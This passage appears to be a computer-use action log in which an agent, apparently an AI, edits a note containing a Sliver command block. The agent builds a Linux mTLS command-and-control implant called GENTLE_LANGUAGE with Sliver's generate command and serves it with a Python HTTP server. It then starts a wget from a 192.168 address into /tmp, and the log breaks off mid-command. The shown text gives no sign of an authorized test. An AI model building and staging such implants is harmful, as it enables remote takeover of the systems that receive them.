 386, "down", 2)
scroll(315, 385, "down", 2)

scroll(315, 386, "down", 2)

triple_click(435, 221)

- Paste the direct generate command over the profiles generate line in the note's Sliver block
key("super+4")
key("super+1")

key("super+4")
key("super+5")

key("ctrl+v")
key("ctrl+z")
key("super+4")

key("super+5")
key("ctrl+v")

- Delete the stray ``` fence and blank lines around the pasted generate command
left_click(300, 408)
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")

left_click_drag(300, 379, 280, 383)
key("BackSpace")

key("BackSpace")
left_click_drag(336, 390, 269, 378)
key("ctrl+c")
left_click(404, 391)

- Build the GENTLE_LANGUAGE Linux mTLS executable with the generate command, list it, and exit Sliver
key("super+4")

key("ctrl+shift+v")
key("Return")

type("implants")
key("Return")

type("exit")
key("Return")
type("pytho")
- Serve the implant with python3 -m http.server 8000 and attempt to wget GENTLE_LANGUAGE into /tmp
key("Right")

key("Return")
type("cd")

type(" /tmp")
key("Return")
type("wget")

type(" http://")

type("192.168")
